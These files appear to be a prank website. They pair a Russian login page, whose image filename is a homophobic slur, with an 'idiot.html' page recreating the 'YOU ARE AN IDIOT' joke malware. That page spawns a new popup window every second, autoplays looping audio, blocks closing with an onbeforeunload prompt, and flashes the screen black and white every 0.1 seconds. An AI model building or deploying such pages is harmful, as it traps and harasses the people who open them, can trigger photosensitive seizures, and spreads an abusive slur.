
<file: index.html>
<!DOCTYPE html>
<html lang="ru">
<head>
<img src="пидор.png">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Вход</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div id="login-screen">
        <div class="login-box">
            <h2>Введите пароль</h2>
            <input type="password" id="password-input" placeholder="Пароль">
            <button onclick="checkPassword()">Войти</button>
        </div>
    </div>
    <script src="script.js"></script>
</body>
</html>
</file>

<file: idiot.html>
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>YOU ARE AN IDIOT</title>
    <link rel="stylesheet" href="style.css">
</head>
<body class="idiot-bg">
    <div class="content">
        <h1>YOU ARE AN IDIOT!</h1>
        <div class="smiley-container">
            <div class="smiley"></div>
            <div class="smiley"></div>
            <div class="smiley"></div>
        </div>
        <p>☺☺☺</p>
    </div>
    <audio id="idiotAudio" autoplay loop>
        <source src="https://www.soundboard.com/handler/DownLoadTrack.ashx?cliptoken=0" type="audio/mpeg">
    </audio>
    <script>
        function spawnWindow() {
            let x = Math.random() * (window.screen.width - 400);
            let y = Math.random() * (window.screen.height - 300);
            window.open("idiot.html", "_blank", `width=400,height=300,left=${x},top=${y}`);
        }
        setInterval(spawnWindow, 1000);
        window.onbeforeunload = function() { return "YOU ARE AN IDIOT!"; };
    </script>
</body>
</html>
</file>
<file: style.css>
body {
    background-color: white;
    color: black;
    font-family: "Comic Sans MS", cursive, sans-serif;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
    margin: 0;
    overflow: hidden;
}

#login-screen {
    background: #fff;
    padding: 20px;
    border: 2px solid #000;
    z-index: 1000;
}

.login-box {
    display: flex;
    flex-direction: column;
    gap: 10px;
    text-align: center;
}

#password-input {
    padding: 10px;
    font-size: 16px;
}

button {
    padding: 10px;
    cursor: pointer;
    background: #000;
    color: #fff;
    border: none;
}

.content {
    text-align: center;
    animation: flash 0.1s infinite alternate;
    width: 100%;
    height: 100%;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}

h1 {
    font-size: 5rem;
    margin: 0;
}

.smiley-container {
    display: flex;
    justify-content: center;
    gap: 20px;
    margin-top: 20px;
}

.smiley {
    width: 100px;
    height: 100px;
    background-color: yellow;
    border-radius: 50%;
    border: 5px solid black;
    position: relative;
}

.smiley::before, .smiley::after {
    content: "";
    position: absolute;
    width: 15px;
    height: 15px;
    background-color: black;
    border-radius: 50%;
    top: 30px;
}

.smiley::before { left: 25px; }
.smiley::after { right: 25px; }

.smiley-mouth {
    position: absolute;
    width: 50px;
    height: 25px;
    border-bottom: 5px solid black;
    border-radius: 0 0 50px 50px;
    top: 50px;
    left: 20px;
}

@keyframes flash {
    from { background-color: white; color: black; }
    to { background-color: black; color: white; }
}
</file>
